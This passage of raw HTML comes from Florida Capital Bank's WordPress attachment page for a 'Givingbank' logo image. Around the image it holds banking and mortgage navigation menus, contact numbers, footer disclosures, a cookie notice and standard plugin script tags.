text-uppercase" id="mega-menu-item-81248"><a class="mega-menu-link" href="#">Personal Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-779" id="mega-menu-item-779"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4369" id="mega-menu-item-4369"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">Home Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2153" id="mega-menu-item-2153"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/resource-center/">Resource Center</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-775" id="mega-menu-item-775"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/deposit-rates/">Deposit Rates</a></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-792" id="mega-menu-item-792"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Mortgages<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row mega-mm-row mm-row" id="mega-menu-792-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-0"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2563 mmenu-heading text-uppercase" id="mega-menu-item-2563"><a class="mega-menu-link" href="#">Mortgage Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2463" id="mega-menu-item-2463"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/first-time-home-buyer/">First-Time Home Buyers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2462" id="mega-menu-item-2462"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/down-payment-assistance/">Down Payment Assistance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2461" id="mega-menu-item-2461"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fixed-adjustable-rate-mortgages/">Fixed &#038; Adjustable Rate Mortgages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2466" id="mega-menu-item-2466"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/fha-va-usda/">FHA and VA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2465" id="mega-menu-item-2465"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/jumbo-home-loans/">Jumbo Home Loans</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-1"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2564 mmenu-heading text-uppercase" id="mega-menu-item-2564"><a class="mega-menu-link" href="#">Niche Products</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76060" id="mega-menu-item-76060"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/bridge-loans/">Bridge Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-76059" id="mega-menu-item-76059"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/buydown-program/">BuyDown Loans</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/heloc-home-equity/">Home Equity &#038; HELOCs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-72065" id="mega-menu-item-72065"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/refinow-fanniemae/">RefiNow™</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75896" id="mega-menu-item-75896"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/warehouse-lending/">Warehouse Lines</a></li></ul></li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-792-0-2"><ul class="mega-sub-menu"><li class="mega-mmenu-heading mega-text-uppercase mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-800 mmenu-heading text-uppercase" id="mega-menu-item-800"><a class="mega-menu-link" href="#">Mortgage Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2097" id="mega-menu-item-2097"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/meet-our-team/">Meet Our Team</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/apply-for-a-mortgage/">Apply for a Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-238" id="mega-menu-item-238"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3737" id="mega-menu-item-3737"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/#mortgage">Retail Mortgage Offices</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2098" id="mega-menu-item-2098"><a target="_blank" class="mega-menu-link" href="https://flcbmtg.com">Wholesale & Correspondent</a></li></ul></li></ul></li></ul></li><li class="mega-hide-desktop mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-3277 hide-desktop" id="mega-menu-item-3277"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div></nav></div><div class="col-12 col-sm-12 col-md-3 text-right header-right py-2"><ul class="d-flex flex-row justify-content-end"><li class="mt-1 hide-mobile"> <a href="#" id="searchtoggl" class="toggle-search py-2 d-flex" aria-label="Click for Search"><i class="fas fa-search fa-lg"></i><span class="screen-reader-text">Search</span></a></li><li class="pr-2 mt-1 hide-mobile"><div id="mega-menu-wrap-secondary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div></div><ul id="mega-menu-secondary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="body" data-panel-inner-width=".container" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="3000" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-right mega-menu-flyout mega-hide-arrow mega-has-icon mega-icon-left mega-hide-text mega-item-align-right mega-disable-link mega-menu-item-170" id="mega-menu-item-170"><a class="dashicons-menu mega-menu-link" tabindex="0" aria-expanded="false" role="button" aria-label="Secondary Menu"><span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-166" id="mega-menu-item-166"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/locations/">Locations & Hours</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-164" id="mega-menu-item-164"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/contact-us/">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2059" id="mega-menu-item-2059"><a class="mega-menu-link" href="tel:18663806222">866-380-6222</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-75703" id="mega-menu-item-75703"><a class="mega-menu-link" href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay Mortgage</a></li></ul></li></ul></div></li><li class="mt-2 hide-mobile"> <a class="login-link text-uppercase"><i class="fas fa-lock yellow"></i>Login</a><div class="online-banking-section"><div class="online-banking-section-new"><div class="business-bankin-section pb-3"><h4 style="text-align: center;">Online Banking Login</h4><p style="text-align: center;">Manage your accounts, make payments, transfer money and more.</p><p style="text-align: center;"> <a class="button button-yellow" style="min-width:200px" href="https://floridacapitalbank.myebanking.net" target="_blank">Login</a></p><p class="links" style="text-align: center; margin-top: 5px;"> <a href="https://floridacapitalbank.myebanking.net/#/forgot-username" target="_blank" rel="noopener">Forgot Username</a> <span class="seperator yellow"> &nbsp;//&nbsp; </span> <a href="https://floridacapitalbank.myebanking.net/#/forgot-password">Forgot Password</a></p></div><div class="pt-1 pb-5" style="text-align: center;"> <a class="button button-white" href="https://www.floridacapitalbank.com/pay-my-mortgage/" aria-label="Pay Mortgage">Pay MY Mortgage</a></div></div></div></li></ul></div></div></div></div><div id="searchbar" class="clearfix"><div class="container"><form role="search" method="get" class="search-form" action="https://www.floridacapitalbank.com/"><div class="container"><div class="row"> <label> <span class="sr-only sr-only-focusable">Search for:</span> </label> <input type="search" class="search-field mr-2" placeholder="What can we help you find?" value="" name="s" /> <input type="submit" class="search-submit" value="Search" /></div></div></form></div></div></header><div id="content" class="site-content"><style>.banner-bg {
   background: url('') no-repeat center right;
   background-size:cover;
 }</style><section class="section-main" aria-label="Main Content"><main id="main" class="site-main" role="main"><div class="page-header header-bg"><div class="row"><div class="container"><h1 class="text-center text-white">Givingbank</h1></div></div></div><div class="content-wrapper"><div class="container"><div class="breadcrumbs py-2 container" typeof="BreadcrumbList"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Florida Capital Bank." href="https://www.floridacapitalbank.com" class="home"><span property="name">Florida Capital Bank</span></a><meta property="position" content="1"></span>  //  <span class="post post-attachment current-item">Givingbank</span></div><div class="row"><div class="col-12 col-sm-12 col-md-9 page-content"><article id="post-595" class="post-595 attachment type-attachment status-inherit hentry"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank.png'><img decoding="async" width="300" height="300" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-300x300.png" class="attachment-medium size-medium" alt="" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-300x300.png 300w, https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-150x150.png 150w, https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-768x769.png 768w, https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-1024x1024.png 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank.png 1199w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></article></div><div class="col-12 col-sm-12 col-md-3 sidebar right-sidebar"><div class="sidebar-widget-area row form-stick"><aside id="secondary" class="widget-area" role="complementary"><div class="widget-one"><div class="widget-area py-2"><div class="textwidget"><div class="cta-bg cta-bg-flex contact-widget"><h2>Call us</h2><p>Lost or stolen debit card:<br /> <a class="black" href="tel:18005548969"><strong><a href="tel:18442025333">844-202-5333</a></strong></a></p><p>Debit card activation / PIN reset:<br /> <strong><a href="tel:18779653344">877-965-3344</a></strong></p><h3>Personal Banking</h3><p><a class="black" href="tel:18663806222"><strong>866.380.6222</strong></a><br /> M-F: 8am &#8211; 6pm EST</p><h3>Business Banking &amp;<br /> Remote Deposit</h3><p><a class="black" href="tel:18663806222"><strong>866.380.6222</strong></a><br /> M-F: 8 am &#8211; 6 pm EST</p><p class="x_x_MsoNormal"><b data-olk-copy-source="MessageBody">Need Help After Banking Hours?<br /> </b>Extended Support Hours:<br /> <a class="black" href="tel:18663806222"><strong>866.380.6222</strong></a><br /> M-F: 6 pm &#8211; 8 pm EST<br /> S-S: 9 am &#8211; 12 pm EST<br /> <em>Holidays Excluded</em></p><h3>BillPay Support</h3><p><a class="black" href="tel:18663806222"><strong>866.380.6222</strong></a></p></div></div></div></div><div class="widget-two"><div class="widget-area py-2"><div class="textwidget"><div class="cta-bg rc-bg"><h3 class="heading">Resource Center</h3><p>These informative articles and videos demonstrate many of our banking features.</p><p><a class="button button-yellow" href="https://www.floridacapitalbank.com/resource-center">View Page</a></p></div></div></div></div></aside></div></div></div></div></div></main></section></div><footer role="contentinfo"><div class="footer-widget-section py-5 mt-4"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Support</h4><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-77495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77495"><a href="https://www.floridacapitalbank.com/pay-my-mortgage/">Pay My Mortgage</a></li><li id="menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7416"><a href="https://www.floridacapitalbank.com/fraud-scam-alerts/">Fraud &#038; Scam Alerts</a></li><li id="menu-item-879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879"><a href="https://www.floridacapitalbank.com/contact-us/#report">Report Lost/Stolen Card</a></li><li id="menu-item-878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-878"><a target="_blank" rel="noopener" href="https://www.connectyourcare.com/">Health Care Account (Optum)</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Company</h4><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-2110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2110"><a href="https://www.floridacapitalbank.com/about-us/">About Us</a></li><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.floridacapitalbank.com/careers/">Careers</a></li><li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.floridacapitalbank.com/giving-back/">Giving Back</a></li><li id="menu-item-5835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.floridacapitalbank.com/category/in-the-news/">In the News</a></li><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a target="_blank" rel="noopener" href="http://shareholder.broadridge.com/floridacapitalgroup">Investor Relations</a></li></ul></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Connect</h4><div class="textwidget"><ul><li><a href="tel:18663806222">866.380.6222</a></li><li><a href="contact-us">Contact Us</a></li><li><a href="locations">Location &amp; Hours</a></li><li><a href="blog">Dollars &amp; Sense Blog</a></li></ul><ul class="footer-social-icons"><li></li><li></li><li></li><li></li></ul><style>.footer-widget-section .footer-social-icons li {display: inline-block;padding-right: 15px;}.footer-social-icons i{font-size: 20px;}</style></div></div><div class="col-12 col-sm-12 col-md-3 my-2 my-md-0"><h4 class="pb-md-1 text-uppercase">Banking on the Go</h4><div class="textwidget"><ul class="d-flex"><li><a href="https://apps.apple.com/us/developer/florida-capital-group-inc/id911431989" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="pr-1 alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_downloand_apple_footer.png" alt="Download FLCBank App for iPhone" width="136" height="98" /></a></li><li><a href="https://play.google.com/store/apps/details?id=com.csiweb.digitalbanking.bk0269" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/06/btn_app_download_google_footer.png" alt="Download FLCBank App for Android" width="136" height="98" /></a></li></ul><p>&nbsp;</p></div></div></div></div></div><div id="footer-bottom" class="footer-bottom text-white py-3"><div class="container"><div class="row"><div class="col-12 py-2 text-center"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://www.floridacapitalbank.com/accessibility/">Accessibility</a></li><li id="menu-item-6254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6254"><a target="_blank" rel="nofollow" href="https://www.floridacapitalbank.com/wp-content/uploads/2025/06/NMLS-Webpage-5-30-25.pdf">NMLS Directory</a></li><li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.floridacapitalbank.com/disclosures-and-charges/">Disclosures &#038; Charges</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.floridacapitalbank.com/privacy-and-security/">Privacy &#038; Security</a></li><li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.floridacapitalbank.com/sitemap/">Sitemap</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.floridacapitalbank.com/terms-conditions/">Terms of Use</a></li></ul></div></div><div class="col-12 text-center"><h6 style="color: #fff !important;">All products, programs, services, rates, terms and conditions are subject to change without notice. All loans are subject to credit, collateral, and property approval. Some products and services may not be available in all states. For complete mortgage product details, speak with a mortgage specialist. FLCBank is a registered trademark of Florida Capital Bank, N.A. Any reference to FLCBank should be deemed a reference to Florida Capital Bank, N.A.</h6><h6><a href="https://www.floridacapitalbank.com/accessibility/"><strong>ADA Accessibility:</strong></a> If you are using a screen reader and are having problems using this website, please call <a href="tel:18663806222"><strong>866.380.6222</strong> for assistance.</a></h6><h6>©2025 Florida Capital Bank, N.A. Member FDIC | Routing # 063112142 | NMLS #790396 | <a href="http://www.nmlsconsumeraccess.org" target="_blank" rel="nofollow noopener"><u>Nationwide NMLS</u></a></h6><h6 style="text-align: center;">Not all accounts, and products are covered by FDIC insurance. Find out what is—and is not—covered at <a href="https://www.fdic.gov/resources/deposit-insurance/"><strong><u>FDIC.gov</u></strong></a></h6> <img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_fdic.png" alt="FDIC Member" width="60" /> <a href="https://www.hud.gov/program_offices/fair_housing_equal_opp/fair_lending" target="_blank" rel="nofollow noopener"><img src="https://www.floridacapitalbank.com/wp-content/uploads/2020/10/logos_equal_housing.png" alt="Equal Housing" width="42" /></a></div></div></div></div></footer> <a href="#" class="back-to-top"><i class="fas fa-arrow-alt-circle-up"></i><br>BACK<br>TO TOP</a><div class="click-to-call-cta text-center"><div class="container"> <a href="tel:18663806222"><i class="fas fa-phone-volume"></i>Click to Call</a></div></div> <script defer src="https://px.ads.linkedin.com/collect/?time=1566608081847&amp;pid=47145&amp;url=https%3A%2F%2Fwww.floridacapitalbank.com%2F&amp;fmt=js&amp;s=1" type="text/javascript"></script><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. By continuing to browse this site you agree to the use of cookies as disclosed in our <a href="https://www.floridacapitalbank.com/terms-conditions/" target="_blank" rel="nofollow" style="color:#fff;text-decoration:underline">Terms of Use</a> &nbsp;<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true"><div class="cli-modal-dialog" role="document"><div class="cli-modal-content cli-bar-popup"> <button type="button" class="cli-modal-close" id="cliModalClose"> <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg> <span class="wt-cli-sr-only">Close</span> </button><div class="cli-modal-body"><div class="cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-privacy-overview"><h4>Privacy Overview</h4><div class="cli-privacy-content"><div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div></div> <a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a></div></div><div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container"><div class="cli-tab-section"><div class="cli-tab-header"> <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab"> Necessary </a><div class="wt-cli-necessary-checkbox"> <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  /> <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label></div> <span class="cli-necessary-caption">Always Enabled</span></div><div class="cli-tab-content"><div class="cli-tab-pane cli-fade" data-id="necessary"><div class="wt-cli-cookie-description"> Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</div></div></div></div></div></div></div></div><div class="cli-modal-footer"><div class="wt-cli-element cli-container-fluid cli-tab-container"><div class="cli-row"><div class="cli-col-12 cli-align-items-stretch cli-px-0"><div class="cli-tab-footer wt-cli-privacy-overview-actions"> <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a></div></div></div></div></div></div></div></div><div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div><div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>  <script defer src="[data-uri]"></script> <div 
 id="pum-7133" 
 role="dialog" 
 aria-modal="false"
 class="pum pum-overlay pum-theme-5000 pum-theme-overlay popmake-overlay click_open" 
 data-popmake="{&quot;id&quot;:7133,&quot;slug&quot;:&quot;contact-us-online&quot;,&quot;theme_id&quot;:5000,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.contact-popup&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;300px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;800px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle fa-lg&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-7133" class="pum-container popmake theme-5000 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank.png'><img width="300" height="300" src="https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-300x300.png" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high" srcset="https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-300x300.png 300w, https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-150x150.png 150w, https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-768x769.png 768w, https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank-1024x1024.png 1024w, https://www.floridacapitalbank.com/wp-content/uploads/2019/03/Givingbank.png 1199w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><h2 style="text-align: center;">Contact Us Online</h2><p style="text-align: center;"><noscript class="ninja-forms-noscript-message"> Notice: JavaScript is required for this content.</noscript><div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form"><div class="nf-loading-spinner"></div></div>  <script defer src="[data-uri]"></script> </p></div> <button type="button" class="pum-close popmake-close" aria-label="Close"> <i class="fa fa-times-circle fa-lg"></i> </button></div></div> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ce57122a37ec2a3a39db3400757f3a63.php?ver=1.1" id="auto_image_alt-js"></script> <script defer id="awsm-team-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/js/wow.min.js?ver=1" id="spba-wow-js"></script> <script defer id="wpa-toolbar-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script defer id="popup-maker-site-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_3a4385f2c0be8c98756b53ce760f2214.php?defer&amp;generated=1755203373&amp;ver=1.21.5" id="popup-maker-site-js"></script> <script defer id="wp-accessibility-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_24d0e1d9a812f96542472198a840bfbc.php?ver=3.6.2" id="megamenu-js"></script> <script id="tmpl-nf-layout" type="text/template"><span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div></script> <script id="tmpl-nf-empty" type="text/template"></script> <script id="tmpl-nf-before-form" type="text/template">{{{ data.beforeForm }}}</script><script id="tmpl-nf-after-form" type="text/template">{{{ data.afterForm }}}</script><script id="tmpl-nf-before-fields" type="text/template"><div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}</script><script id="tmpl-nf-after-fields" type="text/template">{{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div></script> <script id="tmpl-nf-before-field" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-after-field" type="text/template">{{{ data.afterField }}}</script><script id="tmpl-nf-form-layout" type="text/template"><form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
